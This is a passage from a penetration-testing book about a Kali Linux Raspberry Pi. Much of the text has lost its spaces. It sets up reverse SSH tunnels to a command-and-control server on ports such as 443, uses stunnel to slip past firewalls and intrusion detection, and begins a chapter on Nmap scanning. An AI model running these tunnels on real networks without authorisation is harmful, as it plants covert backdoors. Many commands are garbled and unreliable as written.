
SSHdefaultkeysandmanagementAtthispoint,youhaveaRaspberryPireadyforremotemanagementusingSSH.This is good; however, the keys that are installed by default are extremelypredictablewitheveryotherdefault installationforOpenSSH.Although this isoptional, best practice is changing the default keys. After all, it would beembarrassingifyourpenetrationtestingmachinegothacked.
HerearethestepstocreateanewSSHkeyforyourKaliLinuxsystem:
Note
Makesureyouuseakeyboardandconsoleforthefollowingsteps.DonotattempttoperformthefollowingstepsoveranexistingSSHsession.
1. Move the default SSH keys by typing the following into the terminal orcommandline:
cd/etc/ssh/
mkdirdefault_kali_keys
mvssh_host_*default_kali_keys/
2. Generate a new key by using the following command and watching theprompts:
dpkg-reconfigureopenssh-server
CreatingSSH2RSAkey;thismaytakesometime...
CreatingSSH2DSAkey;thismaytakesometime...
CreatingSSH2ECDSAkey;thismaytakesometime...
[ok]RestartingOpenBSDSecureShellserver:sshd.
Thefollowingscreenshotshowsthelaunchoftheprecedingcommands:

The final step is restarting the SSH services on your Kali Linux systemusingtheservicesshrestartcommand.
ReverseshellthroughSSHWe have already covered the advantages of using a Raspberry Pi at remotelocations. The important thing to consider is how you should control theRaspberryPionceyouhaveplacedtheRaspberryPionthetarget'snetwork.ThemostobviousandflexiblewaywouldbetoSSHintoKaliLinux.
SinceKaliLinuxisafullyfeaturedLinuxoperatingsystem,youcancontroltheentireenvironmentthroughSSH;however,yourincomingSSHconnectionsmaybe blocked by firewalls or other security solutions. Many organizations havesecurity measures in place to block incoming connections with the goal ofpreventingbackdoorsintotheirnetwork.Inawhite-boxassessment,youmaybeexplicitly able to open up a firewall to permit SSH to your Raspberry Pi asshown in the following image.Thebadnews iseven if this ispossible fromapolicystandpoint,itmaybedifficulttoachievewhendealingwithmultiplesitesunder multiple administrative controls. Reverse SSH is a good alternative tomanageaRaspberryPirunningKaliLinux.
In a reverse connection, the client connects and initiates the connection to theserver instead of the server connecting to the client. In both cases, the servercontrolstheclient.Thisisthesametechniqueasmanybackdoorprograms.Forourpurposes,wewillusethisasamanagementutility.
Note
ManyintrusiondetectionandpreventionsolutionscandetectSSHbasedonthe network traffic looking different regardless of the port. For example,usingport443wouldstilllookdifferentfromcommonHTTPStraffic.

WewillusetheRswitchinthesshcommandtocreateareverseconnectiontothelistener.AlisteneristhedevicelisteningtoacceptreverseSSHconnections.Inourcase,theC&Cserveristhelistener.Thesyntaxforthecommandsusedonthe remote host (Raspberry Pi) is ssh -R
[bind_address:]port:host:hostport.
TheR switchdefines theport that the remote sidewill connectoverorhow itwill initiate the connection. In other words, we need to pick a port that ourremoteRaspberryPiwillbeabletoconnecton.Mostorganizationsdonothavestrict outbound filtering policies, making this approach more effective than astandard SSH connection.We find common ports open areTCP ports 22, 80,443,or53,meaningclientsmaybeable tofreelyconnect to theoutsideworldusingtheseports.
Note
Strict outbound protocol inspection devices such as next-generationfirewalls,next-generationIPS(shortforIntrusionPreventionSystem),andadvancedproxyserversmayblockthesetypesofconnections.
The hostport is the port on your Raspberry Pi that has a service setup forlistening.Inourcase,wearerunninganSSHserversothehostportbydefaultwill be22.You could change the default port to bemore stealthy or leverage

stunnel,whichiscoverednextinthischapter.Tosummarize,theportwillbetheTCPportandtheserverisacceptingincomingconnectionsfromtheRaspberryPi.ThehostportistheporttheserverisrunningtheSSHservice.
OnourRaspberryPiexample,wewillenterthefollowingcommand:
ssh -fN -R 7000:localhost:22 username@ip-address-of-your-
command-and-control-server
ssh-fN-R7000:localhost:[email protected]
This assumes port 7000 is allowed out from the network our Raspberry Pi isconnectedon.Ifthatdoesnotwork,trydifferentports.Mostorganizationswillallowoutboundport443asshowninthefollowingimage:
To try again with a different port on your Raspberry Pi, use the followingcommand:
ssh-fN-R443:localhost:[email protected]

On yourC&C central server, open up a command-line terminal and enter thefollowingcommand:
sshroot@localhost-p443
Youwillbeprompted for the rootpasswordofyourKaliLinuxRaspberryPi.Youcanseefromthelastcommand-lineexamplethatthecommandprompthaschanged. We are now on our remote server and have full control of ourRaspberryPiasshowninthefollowingimage:
Note
YouwillneedtomakesuretheOpenSSHserverisinstalledandrunningorthisprocesswill fail.Youwillmost likelysee thefailurebyaconnectionrefused error message. It is also important that you have modified thestartupvariablessoyourRaspberryPihasSSHrunningafterareboot.
This technique is called reverse shell tunneling. Pick any port as your sourceport,suchasport53,whichisthesameportasDNS,orport80tousethesameport asHTTP. It is important tokeep inmind that changing theport numbersdoesnotnecessarilymeanyouarechangingtheunderliningprotocols.
StunnelManyadministratorswillhavedetectiontechnologiessuchasIDS/IPStodetectandpreventopenVPNconnections.Onemethod togetaround this is leveringstunnel.StunnelcreatessecurecommunicationbetweenaTCPclientandserverby hiding inside another SSL envelope. This is done by acting like an SSLencryptionwrapperbetweentheremoteclientandserverusingindustry-standardcrypto libraries such as OpenSSL. What makes stunnel cool is it adds SSLfunctionality tocommonlyuseddaemons likePOP2,POP3,andIMAPserverswithoutanychangesintheprogram'scode.
Tousestunnel,youfirstneedtodownloadthecodeusingtheapt-getinstallstunnel4–ycommandasshowninthefollowingscreenshot:
Youmaygetamessagethatthelatestversionofstunnelisalreadyinstalled.
Youwill need to create a file called stunnel.conf inside the /etc/stunnel/directory.Youcanuseyourfavoritetexteditorsuchasnanoorvitocreatethefile.

Thefollowingwillbeconfiguredandentered into thestunnel.conf file.Notethatyoucanchangetheportstosomethingthatbettersuitsyou:
client=no
[squid]
accept=8888
connect=127.0.0.1:3128
cert=/etc/stunnel/stunnel.pem
Thefollowingscreenshotshowstheconfigurationsinthestunnel.conffile:

Next,youneedtogenerateyourprivatekeyusingthefollowingcommands:
cd/etc/stunnel/
opensslgenrsa-outkey.pem2048
openssl req -new -x509 -key key.pem -out cert.pem -days
1095
catkey.pemcert.pem>>/etc/stunnel/stunnel.pem
sudobash
catserver.key>server.pem&&catserver.crt>>server.pem
chmod400/etc/stunnel/server.pem
Once installed, you need to configure stunnel using the sudo nano
/etc/default/stunnel4command.
Thisopensthe.conffile.Changeenable=0toenable=1.Next,openafilecalledstunnel.confandaddthefollowingconfigurationtothefile:
sudonano/etc/stunnel/stunnel.conf
sslVersion=all
options=NO_SSLv2
cert=/etc/stunnel/server.pem
pid=/var/run/stunnel.pid
output=/var/log/stunnel
[openvpn]
client=no
accept=993
connect=34567
Then,addafirewallsettingontheRaspberryPibycreatingthefirewall.shfileusingthefollowingcommands:
Sudonano/usr/local/bin/firewall.sh
Iptables–AINPUT–ptcp–dport993–jACCEPT
The next step is to restart the stunnel services by issuing the following
command:
/etc/init.d/stunnel4restart
ThefinalstepisinstallingtheSquidproxyonyourKaliLinuxRaspberryPibyissuingtheapt-getinstallsquid3–ycommand.

InstallingaStunnelclientNowwe need to install a stunnel client.We can do this by downloading theWindows stunnel client application available athttps://www.stunnel.org/downloads.html.
Thefollowingimageshowsastunnel-installerexecutablefileicon:
When you have completed the install, open the stunnel install directory onWindows(itisusuallylocatedatC:\ProgramFiles\stunnel).
Copy thestunnel.pem certificateyoucreatedonKali toyourWindowsclientinsidethesamedirectory.
Youshould thenopen thestunnel.conf fileand replace thecontentswith thefollowing (please adjust any port settings you might have changed from ourexample):
cert=stunnel.pem
client=yes
[squid]
accept=127.0.0.1:8080
connect=[Server'sPublicIP]:8888
Saveandclosethefile.Next,runthestunnel.exeapplication.Youwillseetheconfigurationpagedisplayed:


Nowyou can connect to yourRaspberryPi securely using the IP address andPortspecifiedintheconfiguration'sacceptparameteryoudefined:

WrappingitupwithanexampleGoingbacktoourexamplefromthebeginningofthechapter,let'sseehowthetopics covered in this chapterwould apply to the realworld. To recap on thesituation,wehadacustomerwithmultipleinternationallocationsrequiringon-site penetration testing services at an affordable price.Tomeet this challenge,we put together a Raspberry Pi hosting Kali Linux kit that cost us under ahundreddollarstoconstructperlocation.Wesentakittoeachlocationandhada local person connect the Raspberry Pi to the local network. Themethod ofconnectionandthetoolsthatweranwillbecoveredinthenextchapter.
Each local sitewas not aware of our service engagement, sowe had toworkaround existing security such as firewalls configured to block outboundconnections. To do this, we set up stunnel over a mail port and accessed allRaspberry Pi kits from a MacBook running Kali Linux. This gave us acentralizedcommandandcontrolpoint foreachRaspberryPiandamethod tooffloadanythingrequiringheavyprocesses.At thispoint,westarted launchingvariousattacksfromeachRaspberryPifromourhomeofficeinUSA.
The total cost of this approachversus charging for travel andon-site services,which was night and day based, was as per initial budget expectations. Thecustomer was happy to pay a few hundred dollars for hardware cost per sitesincewehadamarkupfor timeforconstructionandshipping.Outsideof that,wechargedforourservicesandthatwasit,makingtheoverallprojectaffordableandsuccessful.
SummaryInthischapter,youlearnedhowtocustomizeaRaspberryPirunningKaliLinuxfor penetration testing environments. We covered best practices to tune theperformance and to limit the use of GUI tools using command-lineconfigurations.
OnemajorpointcoveredwashowtosetuparemoteC&CservertooffloadallpossibletasksfromtheRaspberryPiaswellasexportingdata(exportingdataiscovered in Chapter 3, Penetration Testing). This included establishingcommunicationbetweentheRaspberryPiandtheC&Cserver.WedidthisusingSSH, HTTPS, and other types of tunnels.We also covered how to deal withplacingaRaspberryPibehindafirewallandstillbeingabletomanageitusingreverseshelltunnelingbacktotheC&Cserver.
Afterthischapter,youshouldbereadytostartyourpenetrationtest.Inthenextchapter, we will cover how to perform penetration testing exercises from theRaspberryPihostingKaliLinux.
Chapter3.PenetrationTestingUntil this point, we have covered how to build a Raspberry Pi, install KaliLinux, and prepare your Raspberry Pi for a penetration test through variousformsofremoteaccess techniques.NowyouarereadytolearnhowtousetheRaspberryPitocapturedataonatargetnetwork.ThischapterwillprovideyouwithvariousLAN-andwireless-basedattackscenarios,usingtoolsfoundinKaliLinuxthatareoptimizedforaRaspberryPiortoolsthatyoucandownloadusingtheapt-getcommand.ThereareothertoolsthatareavailableinKaliLinuxaswell as online; however,wewill focus on applications thatwe have found tofunctionproperlyonaRaspberryPi.
Thefollowingtopicswillbecoveredinthischapter:
NetworkscanningNmapWirelesssecurityCrackingWPA/WPA2CreatingwordlistsCapturingtrafficonthenetworkGettingdatatothePiTuningyournetworkcaptureScriptingtcpdumpforfutureaccessWiresharkandTSharkBeatingHTTPSwithSSLstrip
Tip
TheRaspberryPi has limitedperformance capabilitiesdue to its size andprocessing power. It is highly recommended that you test the followingtechniquesinalabpriortousingaRaspberryPiforalivepenetrationtest.
NetworkscanningNetworkreconnaissanceistypicallytime-consuming,yetitisthemostimportantstepwhenperformingapenetrationtest.Themoreyouknowaboutyourtarget,
themorelikelyitisthatyouwillfindthefastestandeasiestpathtosuccess.Thebestpracticeisstartingwithreconnaissancemethodsthatdonotrequireyoutointeract with your target; however, youwill need tomake contact eventually.Upon making contact, you will need to identify any open ports on a targetsystemaswell asmapout the environment towhich it's connected.Onceyoubreach a system, typically there are other networks that you can scan to gaindeeper access to your target's network. We will cover breaching systems inChapter4,RaspberryPiAttacks.
OnehugeadvantageoftheRaspberryPiisitssizeandmobility.Typically,KaliLinux isusedfromanattacksystemoutsidea target'snetwork;however, toolssuch as PWNIE Express and small systems that run Kali Linux, such as aRaspberry Pi, can be placed inside a network and be remotely accessed asexplainedinChapter2,PreparingtheRaspberryPi,ofthisbook.Thisgivesanattackerasysteminsidethenetwork,bypassingtypicalperimeterdefenseswhileperforming internal reconnaissance. This approach brings the obvious risks ofhavingtophysicallyplacethesystemonthenetworkaswellascreateamethodtocommunicatewithitremotelywithoutbeingdetected;however,ifsuccessful,thiscanbeveryeffective.
Let's look at a few popularmethods to scan a target network.We'll continueforward assuming that youhave established a foothold on a network andnowwanttounderstandthecurrentenvironmentthatyouhaveconnectedto.
Nmap
Themostpopularopensourcetoolusedtoscanhostsandservicesonanetworkis Nmap (short for Network Mapper). Nmap's advanced features can detectdifferent applications runningon systems aswell as offer services such as theOSfingerprintingfeatures.Nmapcanbeveryeffective;however,itcanalsobeeasily detected unless used properly. We recommend using Nmap in veryspecificsituationstoavoidtriggeringatarget'sdefensesystems.
Note
FormoreinformationonhowtouseNmap,visithttp://nmap.org/.
TouseNmap to scana localnetwork,opena terminalwindowand typenmap

(target), for example, nmap www.somewebsite.com or nmap 192.168.1.2.There are many other commands that can be used to tune your scan. Forexample,youcantunehowstealthyyouwanttobeorspecifytostoretheresultsinaparticularlocation.ThefollowingscreenshotshowstheresultsafterrunningNmapagainstwww.thesecurityblogger.com.Notethatthisisanexampleandisconsidered a noisy scan. If you simply type in either of the preceding twocommands, it ismost likely that your targetwill easily recognize that you areperforminganNmapscan.
